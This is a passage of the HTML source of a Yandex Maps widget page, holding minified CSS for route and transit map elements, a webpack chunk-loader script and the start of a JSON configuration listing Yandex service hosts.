16px;color:var(--color-text-secondary);font-size:12px;line-height:14px}.map-widget-routes-content-view__body:last-child{padding-bottom:0}.map-widget-routes-content-view__icon{color:var(--color-text-primary-variant);padding-right:4px;width:24px;height:24px}.map-widget-routes-content-view__warning:not(:empty){margin-left:2px;margin-bottom:2px;pointer-events:none}.route-warning-icon-view{display:inline-block;width:20px;height:20px;vertical-align:text-bottom;color:var(--color-bw-grey30);cursor:pointer}.route-warning-icon-view__wrapper{display:inline-flex;align-items:center;vertical-align:top;margin-right:4px}.route-warning-icon-view__wrapper._text{border-radius:4px;padding-right:4px}.route-warning-icon-view__wrapper._text._type_tolls{background-color:var(--color-ui-orange);color:var(--color-bw-white)}.route-warning-icon-view__text{font-size:14px;line-height:16px;font-weight:500}.map-routes-auto-view__via-point{width:6px;height:6px;top:-5px;left:-5px;border-radius:50%;background-color:var(--color-bw-grey30);position:absolute;border:2px solid var(--color-bw-white)}.map-routes-auto-view__via-point._preview{width:8px;height:8px;top:-6px;left:-6px}.map-line-editor__preview-point{transition:opacity .1s ease-in-out;opacity:0}.map-line-editor__preview-point:hover{opacity:.6}.mrc-map-icon-view{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;width:80px;height:80px;top:-40px;left:-40px;background-position:50%;background-repeat:no-repeat;background-size:contain}.mrc-map-icon-view._type_main{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/5ae5258fc65259da6f33b435e01b0ed0.svg)}.mrc-map-icon-view._type_additional{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/bc96a78828ff7afc9be53244b3b93ed3.svg)}.mrc-preview-balloon{transition:opacity .25s linear}.mrc-preview-balloon._animation-hide{opacity:0}.mrc-preview-balloon__balloon{position:relative;max-width:170px;min-height:99px;border:3px solid var(--color-bw-white);border-radius:6px;background-color:var(--color-bw-grey20);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);overflow:hidden;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mrc-preview-balloon__placeholder{width:170px;height:99px}.mrc-preview-balloon__spinner{position:absolute;top:50%;left:50%}.mrc-preview-balloon__image{display:block;max-width:100%;max-height:100%}.mrc-preview-balloon__image:not(._loaded){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.map-routes-masstransit-view__stop-dot{position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:1px solid var(--color-bw-grey60);background:var(--color-bg-primary);border-radius:50%;width:4px;height:4px}.route-pins-view{position:absolute}.route-pins-view__construction{display:flex;position:absolute;justify-content:center;width:20px;height:32px;margin-left:-10px;margin-top:-30px}.route-pins-view__special-road{cursor:pointer;display:flex;position:absolute;justify-content:center;margin-left:-12px;margin-top:-24px;pointer-events:all}.route-pins-view__text{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.route-pins-view__masstransit-feature{display:inline-flex;align-items:center;white-space:nowrap}.route-pins-view__masstransit-feature-icon{margin-left:4px}.masstransit-route-pin-view{position:absolute;left:-3px;top:-10px}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text:hover{color:var(--color-ui-red)}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__container:hover~.masstransit-route-pin-view__text{color:var(--color-ui-red)}.masstransit-route-pin-view__dot{border:2px solid var(--color-bw-white);background:#6000ff;border-radius:50%}.masstransit-route-pin-view__dot._size_normal{width:6px;height:6px;margin-top:6px;float:left}.masstransit-route-pin-view__dot._size_none,.masstransit-route-pin-view__dot._size_small{width:4px;height:4px;margin-top:8px;margin-right:2px;float:left}.masstransit-route-pin-view__dot._size_none{position:absolute}.masstransit-route-pin-view__text{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-grey20);display:inline-block;margin-left:13px;margin-top:2px}.masstransit-route-pin-view__container{display:flex;pointer-events:none}.masstransit-route-pin-view._double,.masstransit-route-pin-view._double .masstransit-route-pin-view__balloon{display:flex}.masstransit-route-pin-view__balloon{position:relative;display:inline-block;padding:2px;height:20px;border-radius:6px;background:var(--color-bg-primary);box-shadow:0 2px 4px 0 rgba(0,0,0,.1)}.masstransit-route-pin-view__balloon-item{display:flex;border-radius:4px;padding:0 2px;height:20px}.masstransit-route-pin-view__balloon-text{padding:0 2px;font-size:12px;line-height:14px;font-weight:500;line-height:20px;border-radius:4px;text-align:center;white-space:nowrap;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon{align-self:center;min-width:16px}.masstransit-route-pin-view__balloon-item._type_underground{padding:0}.masstransit-route-pin-view__balloon-item._type_metro-exit .masstransit-route-pin-view__balloon-text{min-width:12px;height:20px;line-height:20px;text-align:center;vertical-align:middle;color:var(--color-ui-yellow);-webkit-text-fill-color:var(--color-ui-yellow)}.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-icon{display:inline-flex;justify-content:center;align-items:center;margin-right:2px;min-width:20px;color:var(--color-icons-primary)}.masstransit-route-pin-view__balloon-item:not(._type_underground) .masstransit-route-pin-view__balloon-icon path{fill:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon,.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-text{min-width:16px}.masstransit-route-pin-view,.masstransit-route-pin-view__balloon,.masstransit-route-pin-view__dot,.masstransit-route-pin-view__text{cursor:default;pointer-events:none}.masstransit-route-pin-view._clickable,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__balloon,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__dot,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text{cursor:pointer;pointer-events:auto}.masstransit-route-pin-view._rotated{right:-10px;left:auto}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__container{flex-direction:row-reverse}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__dot{margin-right:0;float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__balloon{float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__text{text-align:right;-moz-text-align-last:right;text-align-last:right;float:right;margin-right:13px}.masstransit-route-pin-view__arrow{display:flex;align-items:center;margin:0 6px;color:var(--color-icons-secondary)}.waypoint-pin-view{position:absolute;pointer-events:none}.waypoint-pin-view._geolocation{pointer-events:all;width:22px;height:22px;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.waypoint-pin-view._intermediate._disabled .waypoint-pin-view__text{color:var(--color-bw-grey40)}.waypoint-pin-view__text{pointer-events:none;position:relative;width:140px;text-align:center;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%);-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;line-height:14px;color:var(--color-bw-grey20)}.waypoint-pin-view__text._hidden{opacity:0}.waypoint-pin-view__word{display:inline-block;pointer-events:all;padding-right:2px}.waypoint-pin-view._intermediate .waypoint-pin-view__text{margin-top:12px}.waypoint-pin-view__content{pointer-events:all;position:absolute;top:-34px;left:-5px;font-size:14px;line-height:16px;font-weight:500;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.waypoint-pin-view._intermediate .waypoint-pin-view__content{border:10px solid var(--color-bw-white);box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:4px;font-size:10px;line-height:12px;font-weight:600;position:absolute;top:-10px;left:-10px;width:16px;height:16px;text-align:center;line-height:16px}.waypoint-pin-view._intermediate .waypoint-pin-view__index{position:absolute;display:block;width:16px;height:16px;border-radius:2px;background-color:var(--color-bw-grey20);box-sizing:border-box;top:-8px;left:-8px;z-index:1}.waypoint-pin-view__rubric-icon{pointer-events:all;position:absolute;left:-7px;top:-32px;-webkit-animation-duration:.3s;animation-duration:.3s;color:var(--color-bw-white)}.waypoint-pin-view__rubric-icon._temporary{opacity:0;-webkit-animation-name:waypoint-icon-dissapear;animation-name:waypoint-icon-dissapear}.waypoint-pin-view__rubric-icon._current{opacity:1;-webkit-animation-name:waypoint-icon-appear;animation-name:waypoint-icon-appear}.waypoint-pin-view__rubric-icon._mobile-choose{left:-12px;top:-46px}.waypoint-pin-view__rubric-icon svg{fill:var(--color-bw-white)}.waypoint-pin-view__pin-icon{pointer-events:all;position:absolute;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);margin-top:6px;color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view__pin-icon{color:var(--color-bw-grey40)}.waypoint-pin-view__pin-icon .dark,.waypoint-pin-view__pin-icon .red{fill:currentColor}.waypoint-pin-view__pin-icon .red{opacity:1}.waypoint-pin-view__pin-icon .dark{opacity:0}._theme_dark .waypoint-pin-view._first .waypoint-pin-view__pin-icon,.waypoint-pin-view._first .waypoint-pin-view__pin-icon{color:#f25130}.waypoint-pin-view._first._mobile-choose .waypoint-pin-view__pin-icon{color:#f43}.waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bg-additional)}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .red{opacity:0}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .dark{opacity:1}@-webkit-keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@-webkit-keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}@keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}.map-widget-banner-component{height:0;display:flex;justify-content:center}.map-widget-banner-component._displayed{height:56px;opacity:.95}._map-widget-mobile .map-widget-banner-component._displayed{height:50px}.map-widget-banner-component._displayed._large{height:90px}.map-widget-banner-component__content{max-width:800px;width:100%;margin:0 1px}.map-widget-banner-component._large .map-widget-banner-component__content{max-width:1000px}._map-widget-mobile .map-widget-banner-component__content{border-radius:6px;overflow:hidden;max-width:600px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.banner-view{text-align:center;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:2}.metro-sidebar-view .banner-view>:first-child,.sidebar-view._name_home .banner-view>:first-child,.sidebar-view._name_routes .banner-view>:first-child,.sidebar-view._name_traffic .banner-view>:first-child{display:flex!important;justify-content:center!important}.sidebar-view._name_home .banner-view,.sidebar-view._name_routes .banner-view,.sidebar-view._name_traffic .banner-view{margin:12px 0!important}.sidebar-view._view_full .banner-view:not(.toponym-card-view__advert-unit){padding:0 12px}.metro-sidebar-view .banner-view{margin:auto}.map-widget-map-component{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:0}.ruler-view__point{position:absolute;width:15px;height:15px;top:-7.5px;left:-7.5px}.ruler-view__preview-point{position:absolute;width:10px;height:10px;top:-5px;left:-5px;background:var(--color-bw-grey40);border:1px solid var(--color-bw-white);border-radius:5px;box-sizing:border-box;opacity:.6}.ruler-balloon{position:relative;display:inline-block}.ruler-balloon__tooltip{display:flex;flex:1;align-items:center;background-color:var(--color-bg-primary);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:4px;padding:4px 6px}.ruler-balloon__tooltip-wrapper{position:absolute;-webkit-transform:translate(-50%,-210%);transform:translate(-50%,-210%)}.ruler-balloon__label{font-size:12px;font-weight:500;line-height:14px;white-space:nowrap}.ruler-balloon__controls{display:flex;box-sizing:border-box;line-height:16px}.ruler-balloon__icon{width:12px;height:12px;margin-left:6px;color:var(--color-text-secondary);transition:color .1s ease-out;cursor:pointer;position:relative}.ruler-balloon__icon-inner{top:0;left:0;width:100%;height:100%;position:absolute}.ruler-balloon__icon:hover{color:var(--color-text-primary)}.ruler-balloon__popup{display:flex;flex-direction:column;padding:24px;box-sizing:border-box;position:relative}.ruler-balloon__title{font-size:20px;line-height:24px;font-weight:500;color:var(--color-text-primary);margin-bottom:8px}.ruler-balloon__description{font-size:14px;line-height:16px;color:var(--color-text-secondary);max-width:258px;margin-bottom:16px}.ruler-balloon__buttons{display:flex}.ruler-balloon__confirm{margin-right:8px}.masstransit-stop-placemark{position:absolute}.masstransit-stop-placemark__background-icon{margin-top:4px;position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.masstransit-stop-placemark__content-icon{position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-48px);transform:translate(-50%,-48px);z-index:1;color:var(--color-bw-white)}.masstransit-stop-placemark._bookmark .masstransit-stop-placemark__content-icon{color:var(--color-ui-sepia)}.masstransit-stop-placemark__name{color:#175078;font-size:14px;line-height:16px;-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));pointer-events:none;text-align:center;width:118px;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%)}.map-widget-masstransit-stop-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-masstransit-stop-content-view__buttons-container{display:flex;justify-content:space-between;padding-top:12px}.map-widget-masstransit-stop-content-view__button-container{flex:1}.map-widget-masstransit-stop-content-view__button-container:not(:last-child){margin-right:8px}.map-widget-masstransit-stop-content-view__nearest-stops:not(:empty){padding-top:16px}.map-widget-masstransit-stop-content-view__underground-title{padding-top:6px;padding-bottom:4px;font-size:14px;line-height:16px;color:var(--color-text-secondary)}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.masstransit-underground-line-name-view{display:flex;align-items:center}.masstransit-underground-line-name-view__line-number{box-sizing:border-box;padding:2px 3px;min-width:16px;height:16px;border-radius:4px;font-size:10px;line-height:12px;font-weight:600;color:var(--color-text-color-bg);text-align:center}.masstransit-underground-line-name-view__icon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:4px}.masstransit-underground-line-name-view__line-name{margin-left:8px}@media only screen and (max-width:400px){.map-widget-layout-view__top-left-controls{width:calc(100vw - 110px)}}@media print{.popup,.zoom-control{display:none}.banner-view{width:0!important;height:0!important;overflow:hidden}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.ruler-balloon__content{border:0}.ruler-balloon__label{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white))}.ruler-balloon__close,.ruler-balloon__popup,.ruler-balloon__trash{display:none}}@media (min-width:850px){.map-copyrights._type_scheme .map-copyrights__item._type_support{display:inline-block}}@media (min-width:900px){.map-copyrights._type_scheme .map-copyrights__item._type_service{display:inline-block}}@media (min-width:985px){.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:none}.map-copyrights._type_scheme .map-copyrights__item._type_terms{display:inline-block}}@media (min-width:680px){.map-copyrights._type_satellite .map-copyrights__block._type_links{display:flex}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:inline-block}}@media (min-width:970px){.map-copyrights._type_satellite .map-copyrights__item._type_support{display:inline-block}}@media (min-width:1070px){.map-copyrights._type_satellite .map-copyrights__item._type_copyrights{display:inline-block}}@media (min-width:1120px){.map-copyrights._type_satellite .map-copyrights__item._type_service{display:inline-block}}@media (min-width:1200px){.map-copyrights._type_satellite .map-copyrights__item._type_terms{display:inline-block}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:none}}@media screen and (-ms-high-contrast:active){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (-ms-high-contrast:none){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (max-width:720px){.scroll._width_wide .scroll__content{width:100vw}}</style> <script type="text/javascript" data-src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/6023e3b2ce53a08bd543.yandex.ru.js" id="map-widget" nonce="2fe8d8ef7a1c4e0087db9ad5ddc17549" crossorigin="anonymous" charset="UTF-8">(()=>{"use strict";var e={38614:(e,t)=>{function a(){try{return"localStorage"in window&&!!window.localStorage}catch(e){return!1}}function r(e){console.error(e)}t.Z={set:function(e,t){if(a())try{if(/^[a-z_\d]+$/.test(e))window.localStorage.setItem("maps_"+e,JSON.stringify(t));else throw Error("Invalid localStorage key name: "+e)}catch(n){r(n)}},get:function(e){if(!a())return null;try{var t=window.localStorage.getItem("maps_"+e);return t&&JSON.parse(t)}catch(n){return r(n),null}},remove:function(e){if(a())try{window.localStorage.removeItem("maps_"+e)}catch(t){r(t)}}}},48365:(e,t,a)=>{var r=a(38614);function n(){a.e("map-widget-base").then(a.bind(a,85158))}!function(){var e,t=window.document.querySelector("#font-faces"),a=(null==t?void 0:t.getAttribute("data-font-family"))||"",n=(null==(e=r.Z.get("fonts_by_family"))?void 0:e[a])||[];t&&n.length>0&&(t.innerHTML=n.map(function(e){var t=e.weight,r=e.base64,n=e.format;return'@font-face {\n font-family: "'+a+'";\n font-weight: '+t+';\n src: url("data:font/'+n+";base64,"+r+'") format("'+n+'");\n }'}).join(""),window._maps_internal_fontsDefined=!0)}();var o=window.document.getElementById("react");"React"in window?n():o&&(o.onload=n),window.setTimeout(function(){return window.location.reload()},864e5)},87363:e=>{e.exports=React},61533:e=>{e.exports=ReactDOM}},t={};function a(r){var n=t[r];if(void 0!==n)return n.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,a),o.exports}a.m=e,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;a.t=function(r,n){if(1&n&&(r=this(r)),8&n||"object"==typeof r&&r&&(4&n&&r.__esModule||16&n&&"function"==typeof r.then))return r;var o=Object.create(null);a.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var c=2&n&&r;"object"==typeof c&&!~e.indexOf(c);c=t(c))Object.getOwnPropertyNames(c).forEach(e=>i[e]=()=>r[e]);return i.default=()=>r,a.d(o,i),o}})(),a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,r)=>(a.f[r](e,t),t),[])),a.u=e=>"build/client/map-widget/chunks/"+e+"/"+({"map-widget-base":"ecd74dc5b97a870a8356","map-widget-panorama-player-app":"e5961e9c332cb042c3e9","map-widget-app":"9b703c97c30ce8a5dca4","map-widget-panorama-player-banner":"ecdf09cd670a4f88696f","map-widget-rich-client":"e9872ace764c2bc87f72",tooltip:"9a4554e1cd630aa8da5d","lang-switcher":"37f41151df561e41607b","logo-view":"51542c445e69f99271e2",flyover:"757122eaf9c98edd7bd6","stories-preview":"9d4c92eecaace801f73e",mrc:"a50b2e3feaf08b8a8375",ymaps:"fc8ae552a01c62fa229c","ymaps-vector":"a076512c4db99100abbb"})[e]+".yandex.ru.js",a.miniCssF=e=>"map-widget-base"===e?"build/client/map-widget/chunks/"+e+"/b4be427766dbb46fa37f.css":"map-widget-panorama-player-app"===e?"build/client/map-widget/chunks/"+e+"/8c75f53b7b8a56697d24.css":"map-widget-app"===e?"build/client/map-widget/chunks/"+e+"/9a927c271a24bc2b0e0e.css":"map-widget-panorama-player-banner"===e?"build/client/map-widget/chunks/"+e+"/416abdea4a3de332450e.css":"map-widget-rich-client"===e?"build/client/map-widget/chunks/"+e+"/67ef5c3d17acd96f6c26.css":"tooltip"===e?"build/client/map-widget/chunks/"+e+"/f23b89ea6de0e21193a0.css":"lang-switcher"===e?"build/client/map-widget/chunks/"+e+"/b5cd830bb9c26a24e1a3.css":"logo-view"===e?"build/client/map-widget/chunks/"+e+"/cca97b4834ebd933e0a5.css":"flyover"===e?"build/client/map-widget/chunks/"+e+"/7562d94282610b20cd0f.css":"stories-preview"===e?"build/client/map-widget/chunks/"+e+"/62cc5bdca99b2cd17379.css":"ymaps"===e?"build/client/map-widget/chunks/"+e+"/e86d23f2d32f671a684f.css":void 0,a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="maps:";a.l=(r,n,o,i)=>{if(e[r]){e[r].push(n);return}if(void 0!==o)for(var c,d,l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var p=l[s];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==t+o){c=p;break}}c||(d=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",t+o),c.src=r,0===c.src.indexOf(window.location.origin+"/")||(c.crossOrigin="anonymous")),e[r]=[n];var u=(t,a)=>{c.onerror=c.onload=null,clearTimeout(f);var n=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach(e=>e(a)),t)return t(a)},f=setTimeout(u.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=u.bind(null,c.onerror),c.onload=u.bind(null,c.onload),d&&document.head.appendChild(c)}})(),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.p="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/",(()=>{var e=(e,t,a,r)=>{var n=document.createElement("link");return n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=o=>{if(n.onerror=n.onload=null,"load"===o.type)a();else{var i=o&&("load"===o.type?"missing":o.type),c=o&&o.target&&o.target.href||t,d=Error("Loading CSS chunk "+e+" failed.\n("+c+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=i,d.request=c,n.parentNode.removeChild(n),r(d)}},n.href=t,0!==n.href.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous"),document.head.appendChild(n),n},t=(e,t)=>{for(var a=document.getElementsByTagName("link"),r=0;r<a.length;r++){var n=a[r],o=n.getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(o===e||o===t))return n}for(var i=document.getElementsByTagName("style"),r=0;r<i.length;r++){var n=i[r],o=n.getAttribute("data-href");if(o===e||o===t)return n}},r=r=>new Promise((n,o)=>{var i=a.miniCssF(r),c=a.p+i;if(t(i,c))return n();e(r,c,n,o)}),n={"map-widget":0};a.f.miniCss=(e,t)=>{n[e]?t.push(n[e]):0!==n[e]&&({"map-widget-base":1,"map-widget-panorama-player-app":1,"map-widget-app":1,"map-widget-panorama-player-banner":1,"map-widget-rich-client":1,tooltip:1,"lang-switcher":1,"logo-view":1,flyover:1,"stories-preview":1,ymaps:1})[e]&&t.push(n[e]=r(e).then(()=>{n[e]=0},t=>{throw delete n[e],t}))}})(),(()=>{a.b=document.baseURI||self.location.href;var e={"map-widget":0};a.f.j=(t,r)=>{var n=a.o(e,t)?e[t]:void 0;if(0!==n){if(n)r.push(n[2]);else{var o=new Promise((a,r)=>n=e[t]=[a,r]);r.push(n[2]=o);var i=a.p+a.u(t),c=Error();a.l(i,r=>{if(a.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,n[1](c)}},"chunk-"+t,t)}}};var t=(t,r)=>{var n,o,i=r[0],c=r[1],d=r[2],l=0;if(i.some(t=>0!==e[t])){for(n in c)a.o(c,n)&&(a.m[n]=c[n]);d&&d(a)}for(t&&t(r);l<i.length;l++)o=i[l],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),a(48365)})();</script> </head><body class=""><script type="text/javascript" nonce="2fe8d8ef7a1c4e0087db9ad5ddc17549">
    const style = document.createElement('style');
    style.innerHTML = ':root {--maps-font-family: "YS Text"}';
    window.document.head.appendChild(style);

    if (window._maps_internal_fontsDefined) {
        window.document.body.classList.add('_font_loaded');
    } else {
        window.addEventListener('_maps_internal_fontsDefined', function () {
            window.document.body.classList.add('_font_loaded');
        });
    }</script><div class="body"><div class="map-widget-app"><div data-chunk="map-widget-app" data-ssr-uid="2430053"></div></div></div><script type="application/json" class="config-view">{"requestId":"1769103584401996-678717684451715243-balancer-l7leveler-kubr-yp-klg-178-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1769103584401996-678717684451715243-balancer-l7leveler-kubr-yp-klg-178-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{